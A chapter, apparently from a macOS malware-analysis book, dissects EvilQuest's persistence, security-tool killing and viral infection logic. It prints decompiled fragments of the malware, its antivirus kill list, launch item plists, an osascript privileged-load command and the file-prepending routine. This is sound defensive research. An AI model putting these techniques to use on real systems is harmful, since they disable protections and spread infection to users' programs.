# <span id="page-0-0"></span>**11**

# **EVILQUEST'S PERSISTENCE AND CORE FUNCTIONALITY ANALYSIS**



Now that we've triaged the EvilQuest specimen and thwarted its anti-analysis logic, we can continue our analysis. In this chapter

we'll detail the malware's methods of persistence, which ensure it is automatically restarted each time an infected system is rebooted. Then we'll dive into the myriad of capabilities supported by this insidious threat.

# **Persistence**

In [Chapter](#page--1-0) 10 you saw that the malware invokes what is likely a persistencerelated function named ei persistence main. Let's take a closer look at this function, which can be found at 0x000000010000b880. Listing 11-1 is a simpli fied decompilation of the function:

```
int ei persistence main(...) {
```
if (is debugging(...) != 0) {

```
exit(1); }
   prevent trace();
   kill unwanted(...);
   persist executable(...);
   install daemon(...);
   install daemon(...);
   ei selfretain main(...); ...
}
```
#### *Listing 11-1: ei\_persistence\_main, decompiled*

As you can see, before it persists, the malware invokes the is\_debugging and prevent\_trace functions, which seek to prevent dynamic analysis via a debugger. We discussed how to thwart these functions in the previous chapter. As they are easy to bypass, they don't present any real obstacle to our continued analysis.

Next, the malware invokes several functions to kill any processes connected to antivirus or analysis software and then to persist as both a launch agent and launch daemon. Let's dive into the mechanisms of each of these functions.

## *Killing Unwanted Processes*

After the anti-debugging logic, the malware invokes a function named kill \_unwanted. This function "rst enumerates all running processes via a call to one of the malware's helper functions: get\_process\_list (0x0000000100007c40). If we decompile this function, we can determine that it makes use of Apple's sysctl API to retrieve a list of running processes (Listing 11-2):

```
1 0x00000001000104d0 dd 0x00000001, 0x0000000e, 0x00000000
  get_process_list(void* processList, int* count) 
  {
  2 sysctl(0x1000104d0, 0x3, 0x0, &size, 0x0, 0x0); 
      void* buffer = malloc(size); 
  3 sysctl(0x1000104d0, 0x3, &buffer, &size, 0x0, 0x0);
```
*Listing 11-2: Process enumeration via the sysctl API*

Notice that an array of three items is found at 0x000000001000104d0  $\bullet$ . As this array is passed to the sysctl API, this gives us context to map the constants to CTL\_KERN (0x1), KERN\_PROC (0xe), and KERN\_PROC\_ALL (0x0). Also notice that when passed to the first invocation of the sysctl API  $\bullet$ , the size variable will be initialized with the space to store a list of all processes (as the buffer parameter is 0x0, or null). The code allocates a buffer for this list and then re-invokes sysctl  $\bullet$  along with this newly allocated buffer to retrieve the list of all processes.

Once EvilQuest has obtained a list of running processes, it enumerates over this list to compare each process with an encrypted list of programs that are hardcoded within the malware and stored in a global variable named EI\_UNWANTED. Thanks to our injectable decryptor library, we can recover the decrypted list of programs, as shown in Listing 11-3:

```
% DYLD_INSERT_LIBRARIES/tmp/deobfuscator.dylib patch
```

```
...
decrypted string (0x10eb6893f): Little Snitch
decrypted string (0x10eb6895f): Kaspersky
decrypted string (0x10eb6897f): Norton
decrypted string (0x10eb68993): Avast
decrypted string (0x10eb689a7): DrWeb
decrypted string (0x10eb689bb): Mcaffee
decrypted string (0x10eb689db): Bitdefender
decrypted string (0x10eb689fb): Bullguard
```
*Listing 11-3: EvilQuest's "unwanted" programs*

As you can see, this is a list of common security and antivirus products (albeit some, such as "Mcaffee," are misspelled) that may inhibit or detect the malware's actions.

What does EvilQuest do if it finds a process that matches an item on the EI\_UNWANTED list? It terminates the process and removes its executable bit (Listing 11-4).



*Listing 11-4: Unwanted process termination* 

If a running process matches an unwanted item, the malware first invokes the kill system call with a SIGKILL (0x9)  $\bullet$ . Then, to prevent the unwanted process from being executed in the future, it manually removes its executable bit with chmod  $\bullet$ . (The value of 0x29a, 666 decimal, passed to chmod instructs it to remove the executable bit for the owner, the group, and other permissions).

We can observe this in action in a debugger by launching the malware (which, recall, was copied to */Library/mixednkey/toolroomd*) and setting a breakpoint on the call to kill, which we find in the disassembly at 0x100008319. If we then create a process that matches any of the items

on the unwanted list, such as "Kaspersky," our breakpoint will be hit, as shown in Listing 11-5:

```
# lldb /Library/mixednkey/toolroomd
...
(lldb) b 0x100008319
Breakpoint 1: where = toolroomd`toolroomd[0x0000000100008319], address = 0x0000000100008319
(lldb) r
...
Process 1397 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
-> 0x100008319: callq 0x10000ff2a ;kill
     0x10000831e: cmpl $0x0, %eax
(lldb) reg read $rdi
rdi = 0x00000000000005b1 \bullet(lldb) reg read $rsi
rsi = 0x0000000000000009 2
```
*Listing 11-5: Unwanted process termination, observed in a debugger*

Dumping the arguments passed to kill reveals EvilQuest indeed sending a SIGKILL ( $\alpha$ x9)  $\bullet$  to our test process named "Kaspersky" (process ID:  $0x5B1$   $\bullet$ ).

# *Making Copies of Itself*

Once the malware has killed any programs it deems unwanted, it invokes a function named persist\_executable to create a copy of itself in the user's *Library/* directory as *AppQuest/com.apple.questd*. We can observe this passively using FileMonitor (Listing 11-6):

```
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty -filter toolroomd
{
   "event" : "ES_EVENT_TYPE_NOTIFY_CREATE",
   "file" : {
     "destination" : "/Users/user/Library/AppQuest/com.apple.questd",
     "process" : {
 ...
       "pid" : 1505 
       "name" : "toolroomd",
       "path" : "/Library/mixednkey/toolroomd",
    }
  }
}
```
*Listing 11-6: The start of the malware's copy operation, seen in FileMonitor* 

If the malware is running as root (which is likely the case, as the installer requested elevated permissions), it will also copy itself to */Library/* *AppQuest/com.apple.questd.* Hashing both files confirms they are indeed exact copies of the malware (Listing 11-7):

```
% shasum /Library/mixednkey/toolroomd
efbb681a61967e6f5a811f8649ec26efe16f50ae
```
% **shasum /Library/AppQuest/com.apple.questd** efbb681a61967e6f5a811f8649ec26efe16f50ae

% **shasum ~/Library/AppQuest/com.apple.questd** efbb681a61967e6f5a811f8649ec26efe16f50ae

*Listing 11-7: Hashes confirm the copies are identical*

## *Persisting the Copies as Launch Items*

Once the malware has copied itself, it persists these copies as launch items. The function responsible for this logic is named install\_daemon (found at 0x0000000100009130), and it is invoked twice: once to create a launch agent and once to create a launch daemon. The latter requires root privileges.

To see this in action, let's dump the arguments passed to install\_daemon the first time it's called, as shown in Listing 11-8:

```
...
(lldb) b 0x0000000100009130
Breakpoint 1: where = toolroomd`toolroomd[0x0000000100009130], address = 0x0000000100009130
(lldb) c
Process 1397 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
-> 0x100009130: pushq %rbp
     0x100009131: movq %rsp, %rbp
(lldb) x/s $rdi
0x7ffeefbffc94: "/Users/user"
(lldb) x/s $rsi
0x100114a20: "%s/Library/AppQuest/com.apple.questd"
(lldb) x/s $rdx
0x100114740: "%s/Library/LaunchAgents/"
```
*Listing 11-8: Parameters passed to the install\_daemon function*

# **lldb /Library/mixednkey/toolroomd**

Using these arguments, the function builds a full path to the malware's persistent binary (*com.apple.questd*), as well as to the user's launch agent directory. To the latter, it then appends a string that decrypts to *com.apple .questd.plist*. As you'll see shortly, this is used to persist the malware.

Next, if we continue the debugging session, we'll observe a call to the malware's string decryption function, ei str. Once this function returns, we find a decrypted template of a launch item property list in the RAX register (Listing 11-9):

```
# lldb /Library/mixednkey/toolroomd
...
(lldb) x/i $rip
-> 0x1000091bd: e8 5e 7a ff ff callq 0x100000c20 ;ei_str
(lldb) ni
(lldb) x/s $rax
0x100119540: "<?xml version="1.0" encoding="UTF-8"?>\n<!DOCTYPE plist PUBLIC "-//Apple//
DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">\n<plist version="1.0">\
n<dict>\n<key>Label</key>\n<string>%s</string>\n\n<key>ProgramArguments</key>\n<array>\
n<string>%s</string>\n<string>--silent</string>\n</array>\n\n<key>RunAtLoad</key>\n<true/>\n\
n<key>KeepAlive</key>\n<true/>\n\n</dict>\n</plist>"
```
*Listing 11-9: A (decrypted) launch item property list template*

After the malware has decrypted the plist template, it configures it with the name "questd" and the full path to its recent copy, */Users/user/Library/ AppOuest/com.apple.questd.* Now fully configured, the malware writes out the plist using the launch agent path it just created, as seen in Listing 11-10:

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
     <key>Label</key>
     <string>questd</string>
     <key>ProgramArguments</key>
     <array>
         <string>/Users/user/Library/AppQuest/com.apple.questd</string>
         <string>--silent</string>
     </array>
 ● <key>RunAtLoad</key>
     <true/>
     <key>KeepAlive</key>
     <true/>
</dict>
```
*Listing 11-10: The malware's launch agent plist (*~/Library/LaunchAgents/com.apple .questd.plist*)*

As the RunAtLoad key is set to true  $\bullet$  in the plist, the operating system will automatically restart the specified binary each time the user logs in.

The second time the install\_daemon function is invoked, the function follows a similar process. This time, however, it creates a launch daemon instead of a launch agent at */Library/LaunchDaemons/com.apple.questd.plist*, and it references the second copy of the malware created in the *Library/* directory (Listing 11-11):

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/
DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
     <key>Label</key>
    <string>questd</string>
     <key>ProgramArguments</key>
     <array>
      0 <string>sudo</string>
         <string>/Library/AppQuest/com.apple.questd</string>
         <string>--silent</string>
     </array>
  <sup>2</sup> <key>RunAtLoad</key>
     <true/>
     <key>KeepAlive</key>
     <true/>
</dict>
```
*Listing 11-11: The malware's launch daemon plist (*/Library/LaunchDaemons/com.apple .questd.plist*)*

Once again, the RunAtLoad key is set to true  $\bullet$ , so the system will automatically launch the daemon's binary every time the system is rebooted. (Note that as launch daemons always run with root privileges, the inclusion of sudo is spurious  $\bullet$ .) This will mean that on reboot, two instances of the malware will be running: one as a launch daemon and the other as a launch agent (Listing 11-12):

```
% ps aux | grep -i com.apple.questd
root 97 sudo /Library/AppQuest/com.apple.questd --silent
user 541 /Users/user/Library/AppQuest/com.apple.questd –silent
```
*Listing 11-12: The malware, running as both a launch daemon and an agent*

## *Starting the Launch Items*

Once the malware has ensured that it has persisted twice, it invokes the ei selfretain main function to start the launch items. Perusing the

| ei selfretain main:<br>0x000000010000b710<br>0x000000010000b711 | push<br>mov | rbp<br>rbp, rsp |
|-----------------------------------------------------------------|-------------|-----------------|
| $\cdots$<br>0x000000010000b7a6                                  | call        | run daemon      |
| $\cdots$<br>0x000000010000b7c8                                  | call        | run daemon      |

function's disassembly, we note two calls to a function named run\_daemon (Listing 11-13):

*Listing 11-13: The run\_daemon function, invoked twice*

Further analysis reveals that this function takes a path component and the name of the launch item to start. For example, the first call (at 0x000000010000b7a6) refers to the launch agent. We can confirm this in a debugger by printing out the first two arguments (found in RDI and RSI), as shown in Listing 11-14:

#### # **lldb /Library/mixednkey/toolroomd**

...

```
Process 1397 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = instruction step over
-> 0x10000b7a6: callq run_daemon
(lldb) x/s $rdi
0x100212f90: "%s/Library/LaunchAgents/"
(lldb) x/s $rsi
0x100217b40: "com.apple.questd.plist"
```
#### *Listing 11-14: Arguments passed to the run\_daemon function*

The next time the run daemon function is invoked (at 0x0000000010000b7c8), it's invoked with the path components and name to the launch daemon. Examining the run daemon function, we see it first invokes a helper function named construct plist path with the two path-related arguments (passed to run\_daemon). As its name implies, the goal of the construct\_plist path function is to construct a full path to a specified launch item's plist. Listing 11-15 is a snippet of its disassembly:





*Listing 11-15: Constructing the path for the launch item's property list*

The function's core logic simply concatenates the two arguments together with the sprintf chk function  $\mathbf{0}$ .

Once construct plist path returns with a constructed path, the run daemon function decrypts a lengthy string, which is a template for the command to load, and then starts the specified launch via AppleScript:

```
osascript -e "do shell script \"launchctl load -w %s;launchctl start %s\" 
with administrator privileges"
```
This templated command is then populated with the path to the launch item (returned from construct\_plist\_path), as well as the name of the launch item, "questd." The full command is passed to the system API to be executed. We can observe this using a process monitor (Listing 11-16):

```
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
   "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
   "process" : {
 ...
     "id" : 0,
     "arguments" : [
    O "osascript",
       "-e",
     2 "do shell script \"launchctl load -w 
        /Library/LaunchDaemons/com.apple.questd.plist
        launchctl start questd\" with administrator privileges"
     ],
     "pid" : 1579,
     "name" : "osascript",
     "path" : "/usr/bin/osascript"
   }
}
```
#### *Listing 11-16: Observing the AppleScript launch of a launch item*

As you can see, the call to the run\_daemon function executes osascript  $\bm{\Theta}$ along with the launch commands, path, and name of the launch item  $\bullet$ . You might have noticed that there is a subtle bug in the malware's launch item loading code. Recall that to build the full path to the launch item to be started, the construct\_plist\_path function concatenates the two provided path components. For the launch agent, this path includes a %s, which should have been populated at runtime with the name of the current user. This never happens. As a result, the concatenation generates an invalid plist path, and the manual loading of the launch agent fails. As the path components to the launch daemon are absolute, no substitution is required, so the

daemon is successfully launched. MacOS enumerates all installed launch item plists on reboot, so it will find and load both the launch daemon and the launch agent.

## **The Repersistence Logic**

It's common for malware to persist, but EvilQuest takes things a step further by repersisting itself if any of its persistent components are removed. This self-defense mechanism may thwart users or antivirus tools that attempt to disinfect a system upon which EvilQuest has taken root. We first came across this repersistence logic in [Chapter](#page-0-0) 10, when we noted that the *patch* binary didn't contain any "trailer" data and thus skipped the repersistence-related block of code. Let's now take a look at how the malware achieves this selfdefending repersistence logic.

You'll locate the start of this logic within the malware's main function, at 0x000000010000c24d, where a new thread is created. The thread's start routine is a function called ei pers thread ("persistence thread") implemented at 0x0000000100009650. Analyzing the disassembly of this function reveals that it creates an array of filepaths and then passes these to a function named set important files. Let's place a breakpoint at the start of the set important files function to dump this array of filepaths (Listing 11-17):

```
# lldb /Library/mixednkey/toolroomd
...
```

```
(lldb) b 0x000000010000d520
Breakpoint 1: where = toolroomd`toolroomd[0x000000000000520], address = 0x000000010000D520
```

```
(lldb) c
...
Process 1397 stopped
* thread #2, stop reason = breakpoint 1.1
-> 0x10000d520: 55 pushq %rbp
    0x10000d521: 48 89 e5 movq %rsp, %rbp
(lldb) p ((char**)$rdi)[0]
0x0000000100305e60 "/Library/AppQuest/com.apple.questd"
(lldb) p ((char**)$rdi)[1]
0x0000000100305e30 "/Users/user/Library/AppQuest/com.apple.questd"
(lldb) p ((char**)$rdi)[2]
0x0000000100305ee0 "/Library/LaunchDaemons/com.apple.questd.plist"
(lldb) p ((char**)$rdi)[3]
0x0000000100305f30 "/Users/user/Library/LaunchAgents/com.apple.questd.plist"
```

```
Listing 11-17: "Important" files
```
As you can see, these filepaths look like the malware's persistent launch items and their corresponding binaries. Now what does the set\_important\_files function do with these files? First, it opens a kernel queue (via kqueue) and adds these files in order to instruct the system to monitor them. Apple's documentation on kernel queues states that programs should then call kevent in a loop to monitor for events such as filesystem notifications.<sup>1</sup> EvilQuest follows this advice and indeed calls kevent in a loop. The system will now deliver a notification if, for example, one of the watched files is modified or deleted. Normally the code would then take some action, but it appears that in this version of the malware the kqueue logic is incomplete: the malware contains no logic to actually respond to such events.

Despite this omission, EvilQuest will still repersist its components as needed because it invokes the original persistence function multiple times. We can manually delete one of the malware's persistent components and use a file monitor to observe the malware restoring the file (Listing  $11-18$ ):

```
# rm /Library/LaunchDaemons/com.apple.questd.plist
```

```
# ls /Library/LaunchDaemons/com.apple.questd.plist
```
ls: /Library/LaunchDaemons/com.apple.questd.plist: No such file or directory

```
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty -filter com.apple.questd.plist
{
   "event" : "ES_EVENT_TYPE_NOTIFY_WRITE", 
   "file" : {
     "destination" : "/Library/LaunchDaemons/com.apple.questd.plist",
     "process" : {
       "path" : "/Library/mixednkey/toolroomd",
       "name" : "toolroomd",
       "pid" : 1369
     }
   }
}
# ls /Library/LaunchDaemons/com.apple.questd.plist
/Library/LaunchDaemons/com.apple.questd.plist
```
*Listing 11-18: Observing repersistence logic* 

Once the malware has persisted and spawned off a thread to repersist if necessary, it begins executing its core capabilities. This includes viral infection, file exfiltration, remote tasking, and ransomware. Let's take a look at these now.

# **The Local Viral Infection Logic**

In Peter Szor's seminal book *The Art of Computer Virus Research and Defense* we find a succinct definition of a computer virus, attributed to Dr. Frederick Cohen:

> A virus is a program that is able to infect other programs by modifying them to include a possibly evolved copy of itself. $^{2}$

True viruses are quite rare on macOS. Most malware targeting the operating system is self-contained and doesn't locally replicate once it

has compromised a system. EvilQuest is an exception. In this section we'll explore how it is able to virally spread to other programs, making attempts to eradicate it a rather involved endeavor.

# *Listing Candidate Files for Infection*

EvilQuest begins its viral infection logic by invoking a function named ei loader main. Listing 11-19 shows a relevant snippet of this function:

```
 int _ei_loader_main(...) {
  ...
 *(args + 0x8) = 0 eiV26aC391KprmW0000013");
pthread create(&threadID, 0x0, \Theta ei loader thread, args);
```
#### *Listing 11-19: Spawning a background thread*

First, the eiloader main function decrypts a string  $\bullet$ . Using the decryption techniques discussed in [Chapter](#page-0-0) 10, we can recover its plaintext value, "/Users". The function then spawns a background thread with the start routine set to the ei\_loader\_thread function  $\bullet$ . The decrypted string is passed as an argument to this new thread.

Let's now take a look at the eiloader thread function, whose annotated decompilation is shown in Listing 11-20:

```
int ei loader thread(void* arg0) {
 ...
   result = get targets(*(arg0 + 0x8), &targets, &count, is executable);
   if (result == 0x0) {
         for (i = 0x0; i < count; i++) {
              if (append ei(arg0, targets[i]) == 0x0) {
                    infectedFiles++;
 }
 }
    }
    return infectedFiles;
}
```
#### *Listing 11-20: The ei\_loader\_thread function*

First, it invokes a helper function named get\_targets with the decrypted string passed in as an argument to the thread function, various output variables, and a callback function named is executable.

If we examine the get\_targets function (found at 0x000000010000e0d0), we see that given a root directory (like */Users*), the get\_targets function invokes the opendir and readdir APIs to recursively generate a list of files. Then, for each file encountered, the callback function (such as is executable) is invoked. This allows the list of enumerated files to be filtered by some constraint.

## *Checking Whether to Infect Each File*

The is executable function performs several checks to select only files from the list that are non-application Mach-O executables smaller than 25MB. If you take a look at is executable's annotated disassembly, which you can find starting at 0x00000000100004ac0, you'll see the first check, which confirms that the file isn't an application (Listing  $11-21$ ):

```
0x0000000100004acc mov rdi, qword [rbp+path]
0x0000000100004ad0 lea rsi, qword [aApp] ; ".app/" \bullet0x00000000100004ad7 call strstr <sup>0</sup>
0x0000000100004adc cmp rax, 0x0 ; substring not found
0x0000000100004ae0 je continue
0x0000000100004ae6 mov dword [rbp+result], 0x0 \Theta0x0000000100004aed jmp leave
```
*Listing 11-21: Core logic of the is\_executable function*

We can see that is executable first uses the strstr function  $\bullet$  to check whether the passed-in path contains ".app/"  $\bullet$ . If it does, the is executable function will prematurely return with  $\infty$   $\bullet$ . This means the malware skips binaries within application bundles.

For non-application files, the is executable function opens the file and reads in 0x1c bytes, as shown in Listing 11-22:

```
stream = fopen(path, "rb");
if (stream == 0x0) {
   result = -1;
}
else {
    rax = fread(&bytesRead, 0x1c, 0x1, stream);
```
*Listing 11-22: Reading the start of a candidate file* 

It then calculates the file's size by finding the end of the file (via fseek) and retrieving the file stream's position (via ftell). If the file's size is larger than 0x1900000 bytes  $(25MB)$ , the is executable function will return 0 for that file (Listing 11-23):

```
fseek(stream, 0x0, 0x2);
size = ftell(stream);
if (size > 0x1900000) {
    result = 0x0;
}
```
#### *Listing 11-23: Calculating the candidate file's size*

Next, the is\_executable function evaluates whether the file is a Mach-O binary by checking whether it starts with a Mach-O "magic" value. In [Chapter](#page-0-0) 5 we noted that Mach-O headers always begin with some value that identifies the binary as a Mach-O. You can find all magic values defined in Apple's *mach-o/loader.h*. For example, 0xfeedface is the "magic" value for a 32-bit Mach-O binary (Listing 11-24):

| CMD<br>jе | continue |                                                                                                    |
|-----------|----------|----------------------------------------------------------------------------------------------------|
| CMD       |          |                                                                                                    |
| jе        | continue |                                                                                                    |
| CMD       |          |                                                                                                    |
| jе        | continue |                                                                                                    |
| CMD       |          |                                                                                                    |
| jne       | leave    |                                                                                                    |
|           |          | dword [rbp+header.magic], 0xfeedface<br>dword [rbp+header.magic], 0xcefaedfe<br>dword [rbp+header.magic], 0xfeedfacf<br>dword [rbp+header.magic], 0xcffaedfe |

*Listing 11-24: Checking for Mach-O constants*

To improve the readability of the disassembly, we instructed Hopper to treat the bytes read from the start of the file as a Mach-O header structure (Figure 11-1).



*Figure 11-1: Typecasting the file's header as a Mach-O header*

Finally, the function checks the filetype member of the file's Mach-O header to see if it contains the value 0x2 (Listing 11-25):



*Listing 11-25: Checking the file's Mach-O type* 

We can consult Apple's Mach-O documentation to learn that this member will be set to 0x2 (MH\_EXECUTE) if the file is a standard executable rather than a dynamic library or bundle.

Once is executable has performed these checks, it returns a list of files that meet its criteria.

# *Infecting Target Files*

For each file identified as a candidate for infection, the malware invokes a function named append\_ei that contains the actual viral infection logic. At a high level, this function modifies the target file in the following manner: it prepends a copy of the malware to it; then it appends a trailer that contains an infection indicator and the offset to the file's original code.

We can see this viral infection at work by placing a binary of our own into the user's home directory and running the malware under the debugger to watch it interact with our file. Any Mach-O binary smaller than 25MB will work. Here we'll use the binary created by compiling Apple's boilerplate "Hello, World!" code in Xcode.

In the debugger, set a breakpoint on the append\_ei function at 0x0000000100004bf0, as shown in Listing 11-26:

# **lldb /Library/mixednkey/toolroomd**

```
(lldb) b 0x0000000100004bf0
```

```
Breakpoint 1: where = toolroomd`toolroomd[0x0000000100004bf0], address = 0x0000000100004bf0
```
(lldb) **c**

...

```
Process 1369 stopped
* thread #3, stop reason = breakpoint 1.1
(lldb) x/s $rdi
0x7ffeefbffcf0: "/Library/mixednkey/toolroomd"
```
(lldb) **x/s \$rsi** 0x100323a30: "/Users/user/HelloWorld"

*Listing 11-26: Arguments passed to the append\_ei function*

When the breakpoint is hit, notice that the function is invoked with two arguments held in the RDI and RSI registers: the path of the malware and the target file to infect, respectively. Next, append\_ei invokes the stat function to check that the target file is accessible. You can see this in the annotated decompilation in Listing 11-27:

```
if(0 != stat(targetPath, &buf) )
{
     return -1;
}
```
*Listing 11-27: Checking a candidate's file accessibility* 

The source file is then wholly read into memory. In the debugger, we saw that this file is the malware itself. It will be virally prepended to the target binary (Listing 11-28).

```
FILE* src = fopen(sourceFile, "rb");
fseek(src, 0, SEEK END);
int srcSize = ftell(src);
fseek(src, 0, SEEK SET);
char* srcBytes = malloc(srcSize);
fread(srcBytes, 0x1, srcSize, src);
```
#### *Listing 11-28: The malware, reading itself into memory*

Once the malware has been read into memory, the target binary is opened and fully read into memory (Listing 11-29). Note that it has been opened for updating (using mode rb+), because the malware will soon alter it  $\bullet$ .

```
1 FILE* target = fopen(targetFile, "rb+"); 
  fseek(target, 0, SEEK_END);
  int targetSize = ftell(target);
  fseek(target, 0, SEEK_SET);
  char* targetBytes = malloc(targetSize);
  fread(targetBytes, 0x1, targetSize, target);
```
*Listing 11-29: Reading the target binary into memory*

Next, the code within the append ei function checks if the target file has already been infected (it makes no sense to infect the same binary twice). To do so, the code invokes a function named unpack\_trailer. Implemented at 0x00000001000049c0, this function looks for "trailer" data appended to the end of an infected file. We'll discuss this function and the details of this trailer data shortly. For now, note that if the call to unpack\_trailer returns trailer data, EvilQuest knows the file is already infected and the append ei function exits (Listing 11-30):

```
0x0000000100004e6a call unpack_trailer
0x0000000100004e6f mov qword [rbp+trailerData], rax
0x0000000100004e82 cmp qword [rbp+trailerData], 0x0
0x0000000100004e8a je continue
...
0x0000000100004eb4 mov dword [rbp+result], 0x0
0x0000000100004ec1 jmp leave
continue:
0x0000000100004ec6 xor eax, eax
```
*Listing 11-30: Checking if the target file is already infected*

Assuming the target file is not already infected, the malware overwrites it with the malware. To preserve the target file's functionality, the append ei function then appends the file's original bytes, which it has read into memory (Listing 11-31):

```
fwrite(srcBytes, 0x1, srcSize, target);
fwrite(targetBytes, 0x1, targetSize, target);
```
*Listing 11-31: Writing the malware and target file out to disk*

Finally, the malware initializes a trailer and formats it with the pack \_trailer function. The trailer is then written to the very end of the infected file, as shown in Listing  $11-32$ :

```
int* trailer = malloc(0xC);
trailer[0] = 0x3;
trailer[1] = srcSize;
trailer[2] = 0xDEADFACE;
packedTrailer = packTrailer(&trailer, 0x0);
fwrite(packedTrailer, 0x1, 0xC, target);
```
#### *Listing 11-32: Writing the trailer out to disk*

This trailer contains a byte value of 0x3, followed by the size of the malware. As the malware is inserted at the start of the target file, this value is also the offset to the infected file's original bytes. As you'll see, the malware uses this value to restore the original functionality of the infected binary when it's executed. The trailer also contains an infection marker, 0xdeadface. Table 11-1 shows the layout of the resulting file.

**Table 11-1:** The Structure of the File Created by the Viral Infection Logic

| Viral code                                                                        |
|-----------------------------------------------------------------------------------|
| Original code                                                                     |
| Trailer<br>0x3   size of the viral code (the original code's offset)   0xdeadface |

Let's examine the infected *HelloWorld* binary to confirm that it conforms to this layout. Take a look at the hexdump in Listing 11-33:

#### % **hexdump -C HelloWorld**

00000000 cf fa ed fe 07 00 00 01 03 00 00 80 02 00 00 00 |...............| 00000010 12 00 00 00 00 07 00 00 85 00 20 04 00 00 00 00 |..................| 00000020 19 00 00 00 48 00 00 00 5f 5f 50 41 47 45 5a 45 |....H... PAGEZE| 00000030 52 4f 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |RO..............| 00015770 cf fa ed fe 07 00 00 01 03 00 00 00 02 00 00 00 |................| **0** 00015780 14 00 00 00 08 07 00 00 85 00 20 00 00 00 00 00  $|$ ................|

00015790 19 00 00 00 48 00 00 00 5f 5f 50 41 47 45 5a 45 |....H... PAGEZE| 000157a0 52 4f 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |RO..............| 000265b0 03 70 57 01 00 ce fa ad de |.pW......| <sup>29</sup>

*Listing 11-33: Hexdump of an infected file*

The hexdump shows byte values in little-endian order. We find the malware's Mach-O binary code at the start of the binary, and the original *Hello World* code begins at offset 0x15770 **0**. At the end of the file, we see the packed trailer: 03 70 57 01 00 ce fa ad de  $\bullet$ . The first value is the byte 0x3, while the subsequent two values when viewed as a 32-bit hexadecimal integer are 0x00015770, the malware's size and offset to the original bytes, and 0xdeadface, the infection marker.

## *Executing and Repersisting from Infected Files*

When a user or the system runs a binary infected with EvilQuest, the copy of the malware injected into the binary will begin executing instead. This is because macOS's dynamic loader will execute whatever it finds at the start of a binary.

As part of its initialization, the malware invokes a method named extract ei, which examines the on-disk binary image backing the running process. Specifically, the malware reads 0x20 bytes of "trailer" data from the end of the file, which it unpacks via a call to a function named unpack \_trailer. If the last of these trailer bytes is 0xdeadface, the malware knows it is executing as a result of an infected file, rather than from, say, one of its launch items (Listing 11-34):

```
;unpack_trailer
;rcx: trailer data
0x0000000100004a39 cmp dword ptr [rcx+8], 0xdeadface
